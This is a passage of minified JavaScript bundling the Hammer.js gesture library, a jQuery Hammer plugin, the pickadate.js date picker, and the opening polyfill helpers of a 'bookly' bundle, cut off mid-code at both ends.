b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&Aa&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=Ca)return this.failTimeout();var g=this.pTime?a.timeStamp-this.pTime<b.interval:!0,h=!this.pCenter||H(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp,this.pCenter=a.center,h&&g?this.count+=1:this.count=1,this._input=a;var i=this.count%b.taps;if(0===i)return this.hasRequireFailures()?(this._timer=e(function(){this.state=kb,this.tryEmit()},b.interval,this),hb):kb}return mb},failTimeout:function(){return this._timer=e(function(){this.state=mb},this.options.interval,this),mb},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==kb&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),da.VERSION="2.0.6",da.defaults={domEvents:!1,touchAction:ab,enable:!0,inputTarget:null,inputClass:null,preset:[[aa,{enable:!1}],[$,{enable:!1},["rotate"]],[ba,{direction:Ja}],[Z,{direction:Ja},["swipe"]],[ca],[ca,{event:"doubletap",taps:2},["tap"]],[_]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var nb=1,ob=2;ea.prototype={set:function(a){return ha(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?ob:nb},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c,d=this.recognizers,e=b.curRecognizer;(!e||e&&e.state&kb)&&(e=b.curRecognizer=null);for(var f=0;f<d.length;)c=d[f],b.stopped===ob||e&&c!=e&&!c.canRecognizeWith(e)?c.reset():c.recognize(a),!e&&c.state&(hb|ib|jb)&&(e=b.curRecognizer=c),f++}},get:function(a){if(a instanceof U)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers,c=r(b,a);-1!==c&&(b.splice(c,1),this.touchAction.update())}return this},on:function(a,b){var c=this.handlers;return g(q(a),function(a){c[a]=c[a]||[],c[a].push(b)}),this},off:function(a,b){var c=this.handlers;return g(q(a),function(a){b?c[a]&&c[a].splice(r(c[a],b),1):delete c[a]}),this},emit:function(a,b){this.options.domEvents&&ga(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length){b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()};for(var d=0;d<c.length;)c[d](b),d++}},destroy:function(){this.element&&fa(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},ha(da,{INPUT_START:Aa,INPUT_MOVE:Ba,INPUT_END:Ca,INPUT_CANCEL:Da,STATE_POSSIBLE:gb,STATE_BEGAN:hb,STATE_CHANGED:ib,STATE_ENDED:jb,STATE_RECOGNIZED:kb,STATE_CANCELLED:lb,STATE_FAILED:mb,DIRECTION_NONE:Ea,DIRECTION_LEFT:Fa,DIRECTION_RIGHT:Ga,DIRECTION_UP:Ha,DIRECTION_DOWN:Ia,DIRECTION_HORIZONTAL:Ja,DIRECTION_VERTICAL:Ka,DIRECTION_ALL:La,Manager:ea,Input:x,TouchAction:S,TouchInput:P,MouseInput:L,PointerEventInput:M,TouchMouseInput:R,SingleTouchInput:N,Recognizer:U,AttrRecognizer:Y,Tap:ca,Pan:Z,Swipe:ba,Pinch:$,Rotate:aa,Press:_,on:m,off:n,each:g,merge:pa,extend:oa,assign:ha,inherit:i,bindFn:j,prefixed:u});var pb="undefined"!=typeof a?a:"undefined"!=typeof self?self:{};pb.Hammer=da,"function"==typeof define&&define.amd?define(function(){return da}):"undefined"!=typeof module&&module.exports?module.exports=da:a[c]=da}(window,document,"Hammer");(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','hammerjs'],factory)}else if(typeof exports==='object'){factory(require('jquery'),require('hammerjs'))}else{factory(jQuery,Hammer)}}(function($,Hammer){function hammerify(el,options){var $el=$(el);if(!$el.data("hammer")){$el.data("hammer",new Hammer($el[0],options))}}
$.fn.hammer=function(options){return this.each(function(){hammerify(this,options)})};Hammer.Manager.prototype.emit=(function(originalEmit){return function(type,data){originalEmit.call(this,type,data);$(this.element).trigger({type:type,gesture:data})}})(Hammer.Manager.prototype.emit)}));/*!
 * pickadate.js v3.5.6, 2015/04/20
 * By Amsul, http://amsul.ca
 * Hosted on http://amsul.github.io/pickadate.js
 * Licensed under MIT
 */
!function(a){"function"==typeof define&&define.amd?define("picker",["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):this.Picker=a(jQuery)}(function(a){function b(f,g,i,m){function n(){return b._.node("div",b._.node("div",b._.node("div",b._.node("div",B.component.nodes(w.open),y.box),y.wrap),y.frame),y.holder,'tabindex="-1"')}function o(){z.data(g,B).addClass(y.input).val(z.data("value")?B.get("select",x.format):f.value),x.editable||z.on("focus."+w.id+" click."+w.id,function(a){a.preventDefault(),B.open()}).on("keydown."+w.id,u),e(f,{haspopup:!0,expanded:!1,readonly:!1,owns:f.id+"_root"})}function p(){e(B.$root[0],"hidden",!0)}function q(){B.$holder.on({keydown:u,"focus.toOpen":t,blur:function(){z.removeClass(y.target)},focusin:function(a){B.$root.removeClass(y.focused),a.stopPropagation()},"mousedown click":function(b){var c=b.target;c!=B.$holder[0]&&(b.stopPropagation(),"mousedown"!=b.type||a(c).is("input, select, textarea, button, option")||(b.preventDefault(),B.$holder[0].focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var b=a(this),c=b.data(),d=b.hasClass(y.navDisabled)||b.hasClass(y.disabled),e=h();e=e&&(e.type||e.href),(d||e&&!a.contains(B.$root[0],e))&&B.$holder[0].focus(),!d&&c.nav?B.set("highlight",B.component.item.highlight,{nav:c.nav}):!d&&"pick"in c?(B.set("select",c.pick),x.closeOnSelect&&B.close(!0)):c.clear?(B.clear(),x.closeOnClear&&B.close(!0)):c.close&&B.close(!0)})}function r(){var b;x.hiddenName===!0?(b=f.name,f.name=""):(b=["string"==typeof x.hiddenPrefix?x.hiddenPrefix:"","string"==typeof x.hiddenSuffix?x.hiddenSuffix:"_submit"],b=b[0]+f.name+b[1]),B._hidden=a('<input type=hidden name="'+b+'"'+(z.data("value")||f.value?' value="'+B.get("select",x.formatSubmit)+'"':"")+">")[0],z.on("change."+w.id,function(){B._hidden.value=f.value?B.get("select",x.formatSubmit):""})}function s(){v&&l?B.$holder.find("."+y.frame).one("transitionend",function(){B.$holder[0].focus()}):B.$holder[0].focus()}function t(a){a.stopPropagation(),z.addClass(y.target),B.$root.addClass(y.focused),B.open()}function u(a){var b=a.keyCode,c=/^(8|46)$/.test(b);return 27==b?(B.close(!0),!1):void((32==b||c||!w.open&&B.component.key[b])&&(a.preventDefault(),a.stopPropagation(),c?B.clear().close():B.open()))}if(!f)return b;var v=!1,w={id:f.id||"P"+Math.abs(~~(Math.random()*new Date))},x=i?a.extend(!0,{},i.defaults,m):m||{},y=a.extend({},b.klasses(),x.klass),z=a(f),A=function(){return this.start()},B=A.prototype={constructor:A,$node:z,start:function(){return w&&w.start?B:(w.methods={},w.start=!0,w.open=!1,w.type=f.type,f.autofocus=f==h(),f.readOnly=!x.editable,f.id=f.id||w.id,"text"!=f.type&&(f.type="text"),B.component=new i(B,x),B.$root=a('<div class="'+y.picker+'" id="'+f.id+'_root" />'),p(),B.$holder=a(n()).appendTo(B.$root),q(),x.formatSubmit&&r(),o(),x.containerHidden?a(x.containerHidden).append(B._hidden):z.after(B._hidden),x.container?a(x.container).append(B.$root):z.after(B.$root),B.on({start:B.component.onStart,render:B.component.onRender,stop:B.component.onStop,open:B.component.onOpen,close:B.component.onClose,set:B.component.onSet}).on({start:x.onStart,render:x.onRender,stop:x.onStop,open:x.onOpen,close:x.onClose,set:x.onSet}),v=c(B.$holder[0]),f.autofocus&&B.open(),B.trigger("start").trigger("render"))},render:function(b){return b?(B.$holder=a(n()),q(),B.$root.html(B.$holder)):B.$root.find("."+y.box).html(B.component.nodes(w.open)),B.trigger("render")},stop:function(){return w.start?(B.close(),B._hidden&&B._hidden.parentNode.removeChild(B._hidden),B.$root.remove(),z.removeClass(y.input).removeData(g),setTimeout(function(){z.off("."+w.id)},0),f.type=w.type,f.readOnly=!1,B.trigger("stop"),w.methods={},w.start=!1,B):B},open:function(c){return w.open?B:(z.addClass(y.active),e(f,"expanded",!0),setTimeout(function(){B.$root.addClass(y.opened),e(B.$root[0],"hidden",!1)},0),c!==!1&&(w.open=!0,v&&k.css("overflow","hidden").css("padding-right","+="+d()),s(),j.on("click."+w.id+" focusin."+w.id,function(a){var b=a.target;b!=f&&b!=document&&3!=a.which&&B.close(b===B.$holder[0])}).on("keydown."+w.id,function(c){var d=c.keyCode,e=B.component.key[d],f=c.target;27==d?B.close(!0):f!=B.$holder[0]||!e&&13!=d?a.contains(B.$root[0],f)&&13==d&&(c.preventDefault(),f.click()):(c.preventDefault(),e?b._.trigger(B.component.key.go,B,[b._.trigger(e)]):B.$root.find("."+y.highlighted).hasClass(y.disabled)||(B.set("select",B.component.item.highlight),x.closeOnSelect&&B.close(!0)))})),B.trigger("open"))},close:function(a){return a&&(x.editable?f.focus():(B.$holder.off("focus.toOpen").focus(),setTimeout(function(){B.$holder.on("focus.toOpen",t)},0))),z.removeClass(y.active),e(f,"expanded",!1),setTimeout(function(){B.$root.removeClass(y.opened+" "+y.focused),e(B.$root[0],"hidden",!0)},0),w.open?(w.open=!1,v&&k.css("overflow","").css("padding-right","-="+d()),j.off("."+w.id),B.trigger("close")):B},clear:function(a){return B.set("clear",null,a)},set:function(b,c,d){var e,f,g=a.isPlainObject(b),h=g?b:{};if(d=g&&a.isPlainObject(c)?c:d||{},b){g||(h[b]=c);for(e in h)f=h[e],e in B.component.item&&(void 0===f&&(f=null),B.component.set(e,f,d)),("select"==e||"clear"==e)&&z.val("clear"==e?"":B.get(e,x.format)).trigger("change");B.render()}return d.muted?B:B.trigger("set",h)},get:function(a,c){if(a=a||"value",null!=w[a])return w[a];if("valueSubmit"==a){if(B._hidden)return B._hidden.value;a="value"}if("value"==a)return f.value;if(a in B.component.item){if("string"==typeof c){var d=B.component.get(a);return d?b._.trigger(B.component.formats.toString,B.component,[c,d]):""}return B.component.get(a)}},on:function(b,c,d){var e,f,g=a.isPlainObject(b),h=g?b:{};if(b){g||(h[b]=c);for(e in h)f=h[e],d&&(e="_"+e),w.methods[e]=w.methods[e]||[],w.methods[e].push(f)}return B},off:function(){var a,b,c=arguments;for(a=0,namesCount=c.length;a<namesCount;a+=1)b=c[a],b in w.methods&&delete w.methods[b];return B},trigger:function(a,c){var d=function(a){var d=w.methods[a];d&&d.map(function(a){b._.trigger(a,B,[c])})};return d("_"+a),d(a),B}};return new A}function c(a){var b,c="position";return a.currentStyle?b=a.currentStyle[c]:window.getComputedStyle&&(b=getComputedStyle(a)[c]),"fixed"==b}function d(){if(k.height()<=i.height())return 0;var b=a('<div style="visibility:hidden;width:100px" />').appendTo("body"),c=b[0].offsetWidth;b.css("overflow","scroll");var d=a('<div style="width:100%" />').appendTo(b),e=d[0].offsetWidth;return b.remove(),c-e}function e(b,c,d){if(a.isPlainObject(c))for(var e in c)f(b,e,c[e]);else f(b,c,d)}function f(a,b,c){a.setAttribute(("role"==b?"":"aria-")+b,c)}function g(b,c){a.isPlainObject(b)||(b={attribute:c}),c="";for(var d in b){var e=("role"==d?"":"aria-")+d,f=b[d];c+=null==f?"":e+'="'+b[d]+'"'}return c}function h(){try{return document.activeElement}catch(a){}}var i=a(window),j=a(document),k=a(document.documentElement),l=null!=document.documentElement.style.transition;return b.klasses=function(a){return a=a||"picker",{picker:a,opened:a+"--opened",focused:a+"--focused",input:a+"__input",active:a+"__input--active",target:a+"__input--target",holder:a+"__holder",frame:a+"__frame",wrap:a+"__wrap",box:a+"__box"}},b._={group:function(a){for(var c,d="",e=b._.trigger(a.min,a);e<=b._.trigger(a.max,a,[e]);e+=a.i)c=b._.trigger(a.item,a,[e]),d+=b._.node(a.node,c[0],c[1],c[2]);return d},node:function(b,c,d,e){return c?(c=a.isArray(c)?c.join(""):c,d=d?' class="'+d+'"':"",e=e?" "+e:"","<"+b+d+e+">"+c+"</"+b+">"):""},lead:function(a){return(10>a?"0":"")+a},trigger:function(a,b,c){return"function"==typeof a?a.apply(b,c||[]):a},digits:function(a){return/\d/.test(a[1])?2:1},isDate:function(a){return{}.toString.call(a).indexOf("Date")>-1&&this.isInteger(a.getDate())},isInteger:function(a){return{}.toString.call(a).indexOf("Number")>-1&&a%1===0},ariaAttr:g},b.extend=function(c,d){a.fn[c]=function(e,f){var g=this.data(c);return"picker"==e?g:g&&"string"==typeof e?b._.trigger(g[e],g,[f]):this.each(function(){var f=a(this);f.data(c)||new b(this,c,d,e)})},a.fn[c].defaults=d.defaults},b});/*!
 * Date picker for pickadate.js v3.6.4
 * http://amsul.github.io/pickadate.js/date.htm
 */
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,f){var t,g=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),l=s||o,c=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),l?i.set("select",l,{format:c,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,a=new Date(t.year,t.month,t.date+e);i.set("highlight",a,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){var n=e.match(/[^\x00-\x7F]+|[a-zA-Z0-9_\u0080-\u00FF]+/)[0];return a.mm||a.m||(a.m=t.indexOf(n)+1),n.length}function i(e){return e.match(/[a-zA-Z0-9_\u0080-\u00FF]+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?("clear"==t&&(t="select"),e[t]=a):(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n))),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=f.isPlainObject(t)&&g.isInteger(t.pick)?t.obj:f.isArray(t)?(t=new Date(t[0],t[1],t[2]),g.isDate(t)?t:i.create().obj):g.isInteger(t)||g.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||f.isArray(e)||g.isDate(e)?n.create(e):e}var n=this;return g.isInteger(e)||(e=a(e)),g.isInteger(t)||(t=a(t)),g.isInteger(e)&&f.isPlainObject(t)?e=[t.year,t.month,t.date+e]:g.isInteger(t)&&f.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o,s=f.isArray(t),l=f.isPlainObject(t),c=this.item.view;if(s||l){for(o=l?(i=t.year,r=t.month,t.date):(i=+t[0],r=+t[1],+t[2]),a&&a.nav&&c&&c.month!==r&&(i=c.year,r=c.month),i=(n=new Date(i,r+(a&&a.nav?a.nav:0),1)).getFullYear(),r=n.getMonth();new Date(i,r,o).getMonth()!==r;)--o;t=[i,r,o]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return g.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return f.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),g.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return g.isInteger(e)?t.day===(e-a.settings.firstDay)%7:f.isArray(e)||g.isDate(e)?t.pick===a.create(e).pick:f.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return f.isArray(e)&&"inverted"==e[3]||f.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?g.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?g.digits(e):t.date},dd:function(e,t){return e?2:g.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?g.digits(e):t.month+1},mm:function(e,t){return e?2:g.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return g.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return g.isInteger(e)&&g.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(g.isDate(e)||f.isArray(e))&&(g.isDate(t)||f.isArray(t))?this.create(e).pick===this.create(t).pick:!(!f.isPlainObject(e)||!f.isPlainObject(t))&&(this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to))},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay;return g.isInteger(e)&&(g.isDate(t)||f.isArray(t))?(e=(e+a)%7+1)===this.create(t).day+1:g.isInteger(t)&&(g.isDate(e)||f.isArray(e))?(t=(t+a)%7+1)===this.create(e).day+1:!(!f.isPlainObject(e)||!f.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(g.isInteger(e)||g.isDate(e)||f.isArray(e)||f.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){f.isPlainObject(e)?(e.inverted=!0,t=e):f.isArray(e)?(t=e)[3]||t.push("inverted"):g.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(l){function e(e){return g.node("div"," ",d.klass["nav"+(e?"Next":"Prev")]+(e&&m.year>=y.year&&m.month>=y.month||!e&&m.year<=p.year&&m.month<=p.month?" "+d.klass.navDisabled:""),"data-nav="+(e||-1)+' tabindex="0" '+g.ariaAttr({role:"button",controls:c.$node[0].id+"_table"})+' title="'+(e?d.labelMonthNext:d.labelMonthPrev)+'"')}function t(){var t=d.showMonthsShort?d.monthsShort:d.monthsFull;return d.selectMonths?g.node("select",g.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(m.month==e?" selected":"")+(m.year==p.year&&e<p.month||m.year==y.year&&e>y.month?" disabled":"")]}}),d.klass.selectMonth,(l?"":"disabled")+" "+g.ariaAttr({controls:c.$node[0].id+"_table"})+' title="'+d.labelMonthSelect+'"'):g.node("div",t[m.month],d.klass.month)}function a(){var t=m.year,e=!0===d.selectYears?5:~~(d.selectYears/2);if(e){var a,n,i=p.year,r=y.year,o=t-e,s=t+e;return o<i&&(s+=i-o,o=i),r<s&&(o-=(n=s-r)<(a=o-i)?n:a,s=r),g.node("select",g.group({min:o,max:s,i:1,node:"option",item:function(e){return[e,0,"value="+e+(t==e?" selected":"")]}}),d.klass.selectYear,(l?"":"disabled")+" "+g.ariaAttr({controls:c.$node[0].id+"_table"})+' title="'+d.labelYearSelect+'"')}return g.node("div",t,d.klass.year)}var c=this,d=c.settings,n=c.item,s=n.now,u=n.select,h=n.highlight,m=n.view,f=n.disable,p=n.min,y=n.max,i=function(t,a){for(var e=0;e<d.firstDay;e++)t.push(t.shift()),a.push(a.shift());return g.node("thead",g.node("tr",g.group({min:0,max:6,i:1,node:"th",item:function(e){return[t[e],d.klass.weekdays,'scope=col title="'+a[e]+'"']}})))}((d.showWeekdaysFull?d.weekdaysFull:d.weekdaysShort).slice(0),d.weekdaysFull.slice(0));return g.node("div",(d.selectYears?a()+t():t()+a())+e()+e(1),d.klass.header)+g.node("table",i+g.node("tbody",g.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=c.create([m.year,m.month,1]).day<d.firstDay?-7:0;return[g.group({min:7*e-m.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=c.create([m.year,m.month,e+d.firstDay]);var t,a=u&&u.pick==e.pick,n=h&&h.pick==e.pick,i=f&&c.disabled(e)||e.pick<p.pick||e.pick>y.pick,r=g.trigger(c.formats.toString,c,[d.format,e]),o=d.id+"_"+e.pick;return[g.node("div",e.date,((t=[d.klass.day]).push(m.month==e.month?d.klass.infocus:d.klass.outfocus),s.pick==e.pick&&t.push(d.klass.now),a&&t.push(d.klass.selected),n&&t.push(d.klass.highlighted),i&&t.push(d.klass.disabled),t.join(" ")),"data-pick="+e.pick+" id="+o+' tabindex="0" '+g.ariaAttr({role:"gridcell",label:r,selected:!(!a||c.$node.val()!==r)||null,activedescendant:n?e.pick:null,disabled:!!i||null})),""]}})]}})),d.klass.table,'id="'+c.$node[0].id+'_table" '+g.ariaAttr({role:"grid",controls:c.$node[0].id,readonly:!0}))+g.node("div",g.node("button",d.today,d.klass.buttonToday,"type=button data-pick="+s.pick+(l&&!c.disabled(s)?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id}))+g.node("button",d.clear,d.klass.buttonClear,"type=button data-clear=1"+(l?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id}))+g.node("button",d.close,d.klass.buttonClose,"type=button data-close=true "+(l?"":" disabled")+" "+g.ariaAttr({controls:c.$node[0].id})),d.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});var bookly=function(t){"use strict";function e(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=e(jQuery),r="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function n(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var a={exports:{}},i={exports:{}},l=function(t){return t&&t.Math==Math&&t},s=l("object"==typeof globalThis&&globalThis)||l("object"==typeof window&&window)||l("object"==typeof self&&self)||l("object"==typeof r&&r)||function(){return this}()||Function("return this")(),c=function(t){try{return!!t()}catch(t){return!0}},u=!c((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),f=u,d=Function.prototype,p=d.apply,m=d.call,h="object"==typeof Reflect&&Reflect.apply||(f?m.bind(p):function(){return m.apply(p,arguments)}),v=u,y=Function.prototype,b=y.call,_=v&&y.bind.bind(b,b),g=v?_:function(t){return function(){return b.apply(t,arguments)}},k=g,x=k({}.toString),w=k("".slice),j=function(t){return w(x(t),8,-1)},S=j,O=g,E=function(t){if("Function"===S(t))return O(t)},T="object"==typeof document&&document.all,P={all:T,IS_HTMLDDA:void 0===T&&void 0!==T},C=P.all,A=P.IS_HTMLDDA?function(t){return"function"==typeof t||t===C}:function(t){return"function"==typeof t},$={},D=!c((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),I=u,M=Function.prototype.call,R=I?M.bind(M):function(){return M.apply(M,arguments)},L={},N={}.propertyIsEnumerable,B=Object.getOwnPropertyDescriptor,F=B&&!N.call({1:2},1);L.f=F?function(t){var e=B(this,t);return!!e&&e.enumerable}:N;var z,q,H=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},W=c,U=j,V=Object,Y=E("".split),G=W((function(){return!V("z").propertyIsEnumerable(0)}))?function(t){return"String"==U(t)?Y(t,""):V(t)}:V,J=function(t){return null==t},Q=J,Z=TypeError,K=function(t){if(Q(t))throw Z("Can't call method on "+t);return t},X=G,tt=K,et=function(t){return X(tt(t))},ot=A,rt=P.all,nt=P.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:ot(t)||t===rt}:function(t){return"object"==typeof t?null!==t:ot(t)},at={},it=at,lt=s,st=A,ct=function(t){return st(t)?t:void 0},ut=function(t,e){return 